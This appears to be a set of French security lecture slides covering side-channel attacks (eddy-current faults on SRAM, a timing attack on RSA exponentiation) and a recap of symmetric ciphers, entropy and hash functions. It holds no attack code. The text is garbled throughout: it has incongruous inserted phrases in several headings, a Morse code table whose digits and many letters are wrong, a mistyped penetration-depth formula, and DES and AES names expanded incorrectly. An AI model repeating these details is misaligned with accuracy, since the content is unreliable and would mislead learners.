
# \*La ville de Carcassonne

# Paradigmes de sécurité

Hans Brinker Défense Immunitaire



Pasteur




Vaccin

Grotte de Cosquer Placebo



Attaque  
Connue, inconnue



Contre-mesure  
efficace non efficace

---

# Canaux Cachés

# Les équations de Maxwell sont-elles sécurisées ?

$$\operatorname{div} \vec{B} = 0$$

$$\operatorname{div} \vec{E} = \frac{\rho}{\varepsilon_0}$$

$$\operatorname{rot} \vec{B} = \mu_0 \vec{j} + \varepsilon_0 \mu_0 \frac{\partial \vec{E}}{\partial t}$$

$$\operatorname{rot} \vec{E} = - \frac{\partial \vec{B}}{\partial t}$$


# Courants de Foucault (*Ellis current*)

$$J_x = \left( \frac{1}{e} \right)^{\frac{x}{\delta}}$$

|          |   |                                               |
|----------|---|-----------------------------------------------|
| $J_x$    | = | <b>Current Density</b><br>(A/m <sup>2</sup> ) |
| $e$      | = | <b>Base Natural Log</b>                       |
| $x$      | = | <b>Distance Below Surface</b>                 |
| $\delta$ | = | <b>Standard Depth of Penetration</b>          |


$$\delta = \frac{I}{\sqrt{\pi f \mu \sigma}}$$

|          |   |                                            |
|----------|---|--------------------------------------------|
| $\delta$ | = | <b>Standard Depth of Penetration (m)</b>   |
| $\pi$    | = | <b>3.14</b>                                |
| $f$      | = | <b>Test Frequency (Hz)</b>                 |
| $\mu$    | = | <b>Magnetic Permeability (Henry/m)</b>     |
| $\sigma$ | = | <b>Electrical Conductivity (Siemens/m)</b> |




# Attaque par courant de Foucault d'une cellule SRAM


Il est possible de modifier l'état d'une cellule mémoire SRAM par courant de Foucault




# Canaux cachés et équations de Maxwell



$$V = -\frac{d\phi}{dt}$$




Differential traces between (00h ⊕ 00h) and (FFh ⊕ 00h) picked up at different locations



# RSA & Morse Samuel F

|   |            |   |             |   |           |
|---|------------|---|-------------|---|-----------|
| A | • -        | N | - •         | 1 | • - - - - |
| B | - • • •    | O | - - -       | 2 | • - - - - |
| C | - • - - •  | P | • - - - •   | 3 | • - - - - |
| D | - - • •    | Q | - - - • -   | 4 | • - - - - |
| E | • (1 unit) | R | • - - •     | 5 | • - - - - |
| F | • - - - •  | S | • • •       | 6 | - - - - - |
| G | - - - •    | T | - (3 units) | 7 | - - - - - |
| H | • - - -    | U | • - -       | 8 | - - - - - |
| I | • • •      | V | • - - -     | 9 | - - - - - |
| J | - - - - -  | W | • - - -     | 0 | - - - - - |
| K | - - • -    | X | - - - - -   |   |           |
| L | • - - - •  | Y | - - - - -   |   |           |
| M | - - -      | Z | - - - - -   |   |           |



$a^b \bmod m$


# Attaque d'un *exponentiator*

- +  $C(\text{forme chiffrée}) = M^d \text{ modulo } m$
- +  $d = d_0 \cdot 2^0 + d_1 \cdot 2^1 + d_2 \cdot 2^2 + d_3 \cdot 2^3 + d_4 \cdot 2^4 + \dots + d_i \cdot 2^i + \dots + d_{p-1} \cdot 2^{p-1}$ ,  
ou  $d_i$  a pour valeur 0 ou 1.
- + La forme chiffrée s'exprime sous forme d'un produit de  $p$  termes  $m_i$ ,
  - $C = m_0 \cdot m_1 \cdot m_2 \dots m_i \dots m_{p-1} \text{ modulo } m$ , avec
    - $m_i = 1$ , si  $e_i = 0$ .
    - $m_i = M^{2^i} \text{ modulo } m$ , si  $e_i = 1$
    - $X_i = M^{2^i}$ ,  $X_{i+1} = X_i^2$
- + En constate que, dans cette implémentation de l'algorithme RSA (dite *exponentiation*), chaque bit ( $d_i$ ) de la clé implique un temps calcul différent selon que sa valeur soit 0 (multiplication triviale par 1) ou 1 (multiplication par  $M^{2^i}$ ).



En fonction des différences de temps calculs observées on détermine la valeur de  $d_i$  (0 ou 1).

# Attaques adressant les systèmes embarqués




Examples of attack threats faced by embedded systems.



---

# Rappels de Cryptographie

# Chiffrement symétrique 1/3



Une seule clé de chiffrement et déchiffrement  
Le chiffrement est une bijection  $y=f(x)$



- + Les clés de chiffrement (*cipher keys*) et de déchiffrement (*uncipher*) sont identiques.
- + Les méthodes de bases du chiffrement sont
  - La substitution (S-BOX):  $n!$  bijections de  $X[1,n]$  vers  $X[1,n]$ 
    - Exemple le code de CESAR
  - Texte clair A B C D E F G H I J K L M N O P Q R S T U V W X Y Z  
Texte codé D E F G H I J K L M N O P Q R S T U V W X Y Z A B C
  - La permutation (P-BOX) (on dit encore transposition). Un ensemble de données en clair (b éléments) est découpé en b/p blocs de p éléments.
    - Exemple ensemble de 20 éléments divisé en 4 blocs de 5 éléments.

|     |     |     |     |     |
|-----|-----|-----|-----|-----|
| x1  | x2  | x3  | x4  | x5  |
| x6  | x7  | x8  | x9  | x10 |
| x11 | x12 | x13 | x14 | x15 |
| x16 | x17 | x18 | x19 | x20 |
    - Les lignes et colonnes sont permutées selon un ordre connu (la clé de permutation)
- + On distingue le chiffrement par flot (*stream cipher*) et le chiffrement par bloc (*bloc cipher*).
  - RC4 est un chiffrement par flot utilisé fréquemment par le protocole SSL. Il utilise des clés d'au plus 2048 bits et chiffre un octet (8 bits)
  - DES (Digital Encryption Algorithm) utilise des clés de 56 bits et chiffre des blocs de 64 bits
  - AES (Advanced Encryption Algorithm) utilise des clés de 128 bits et chiffre des blocs de 128 bits.

# Exemple DES

- + Le codage porte sur des blocs de données de 64 bits et utilise une clé unique de 64 bits (56 bits + 8 bits de parité - 1 bit /octet de parité impaire).
  - !!!!!!!!!!!!!!!  $2^{56} \ll 64!$
- + On utilise une permutation initiale et une permutation finale inverse de la première. 16 transformations successives (selon le procédé de **FEISTEL**) sont définies
  - Le bloc de 64 bits est divisés en un bloc gauche L (32 bits) et droit R (32 bits).
  - $L_i = R_{i-1}$
  - $R_i = L_{i-1} \text{ exor } f(R_{i-1}, K_i)$ ,  $K_i$  clé de l'étage i.
  - A partir de R et d'une matrice E (de 6 colonnes et 8 lignes) on produit un nombre de 48 bits qui est ajouté (exor) à une clé K de 48 bits. Ces 48 bits sont répartis en 8 groupes de 6 bits, chaque groupe subit une transformation  $S_i$  (1..8) qui produit un mot de 4 bits.
- + La clé (56 bits utiles) subit une permutation PC1 (2 matrices de 7 colonnes et 4 lignes), puis est séparée en deux groupes de 28 bits ( $C_0$  et  $D_0$ ). On produit par des décalages à gauche et à droite successifs les blocs  $C_i$  et  $D_i$  ( $i=1, \dots, 16$ ). Une matrice PC2 permet d'obtenir les clés  $K_i$  à partir de  $C_i$  et  $D_i$  ( $i=1, \dots, 16$ )
- + En pratique DES est utilisé selon l'algorithme dit triple DES, avec deux clés de 56 bits
  - $Y = E_1 \circ D_2 \circ E_1(x)$
- + Il existe des attaques qui permettent de retrouver une clé DES à partir de  $2^{40}$  blocs (préalablement connus) chiffrés

# Chiffrement symétrique : notion d'entropie 3/3

- + Claude Shannon a défini la notion d'entropie de l'information
  - $H = - \sum p(x) \log_2 p(x)$ , soit  $\log_2(n)$  pour n symboles équiprobables
- + L'entropie conditionnelle de X sachant Y s'écrit
  - $H(X|Y) = - \sum p(X=x, Y=y) \log_2 p(X=x, Y=y)$
  - $H(X|Y) = H(X) + H(Y|X)$ ,  $H(Y|X) = H(X, Y) - H(X)$
- + Un système cryptographique parfait au sens de Shannon est tel que
  - $H(M|C) = H(M)$ , M le message en clair et C le message chiffré par une clé K.
- + Par exemple une clé constituée par une suite d'octets aléatoires  $k_1, k_2, \dots, k_i$  réalise un système cryptographique parfait ( $C_i = k_i \text{ exor } M_i$ ,  $M_i = k_i \text{ exor } C_i$ ), c'est le code dit de Vernam.
- + En particulier si tous les messages en clair sont équiprobables la taille de la clé doit être au moins aussi grande que la taille des messages en clair.

Il faut rafraîchir  
une clé de  
chiffrement !



$$- \sum_{i=1}^N p_i \log_2(p_i)$$

# Exemple de calcul d'entropie

■  $n = 2^p$  symboles  $M_i$   $i=0, \dots, n-1$

■ Entropie de  $M$

$$\quad \quad \quad ■ H(M) = - \sum p(M_i) \log_2 p(M_i) = p$$

■ Chiffrement de Vernam

■ Générateur aléatoire  $R_i$ ,  $p(R_i) = 1/n$

■  $C_i = M_i + R_i$  (exor)

■  $H(C) = p$

■  $p(X=M_i, Y=C_j) = p(X=M_i) \times 1/n = 1/n^2$

■  $H(M, C) = - \sum \sum 1/n^2 \log_2 (1/n^2) = 2p$

■  $H(M, C) = H(M) + p = H(M) + H(C)$

■  $H(M | C) = H(M, C) - H(C) = H(M)$




# Les chiffrements symétriques usuels

- + RC4, clés d'au plus 2048 bits
  - Chiffrement par flux (octets)
- + 3xDES, avec 2 clés (112 bits)
  - Chiffrement de blocs de 64 bits
  - 2 clés K1, K2
  - $y = E(K1, D(K2, E(K1, x)))$ , soit chiffrement avec K1, déchiffrement avec K2, et chiffrement avec K1
- + AES avec une clé 128 bits
  - Chiffrement de blocs de 128 bits
- + Le mode *Cipher Block Chaining, CBC*
  - $IV_o = \text{null}$
  - $y_k = E(\text{Key}, IV_k \text{ exor } x_k)$
  - $IV_{k+1} = y_k$
- + *CBC-MAC*
  - Chiffrement en mode CBC
  - On ajoute au message un ensemble d'octets (padding) de telle sorte que la longueur obtenue soit un multiple de la taille du bloc. Le CBC-MAC est le dernier bloc calculé
  - ISO/IEC 9797
    - Method 1, padding avec une suite d'octets nuls
    - Method 2, padding avec un premier octet 0x80, complété par une suite d'octets
    - Method 3, ajout d'un entête comportant la longueur, une attaque existe

# Fonctions de HASH (empreinte)

- Une fonction d'empreinte ( $H$ ) produit, à partir d'un message  $M$  une valeur pseudo aléatoire de  $p$  bits (soit  $2^P$  empreintes). Les attaques sont classés en trois catégories
  - Collision: trouver un couple  $(M, M')$  tel que  $H(M) = H(M')$ 
    - En raison du paradoxe des deux anniversaires, la probabilité d'une collision est de  $1/2^{P/2}$
  - 1<sup>st</sup> pre-image, étant donné  $X$ , trouver  $M$  tel que  $H(M) = X$
  - 2<sup>nd</sup> pre-image, étant donné  $M$ , trouver  $M'$  tel que  $H(M') = H(M)$
  - Dans le cas d'un algorithme parfait, la probabilité d'une collision est de  $1/2^{P/2}$  essais et pour les pre-image  $1/2^P$ .
- Les fonctions de hash sont surjectives !


- + Les fonctions MD5 et SHA1 sont construites selon le procédé dit Merkle-Damgård
  - $H_{i+1} = f(M_i, IV_i)$
  - $IV_{i+1} = H_{i+1}$
- + SHA1 et MD5 utilisent des messages (blocs) de 512 bits
- + La sortie des fonctions  $f$  est de 160 bits pour SHA1 et 128 bits pour MD5



## + Hash-based message authentication code

- HMAC-MD5, HMAC-SHA1

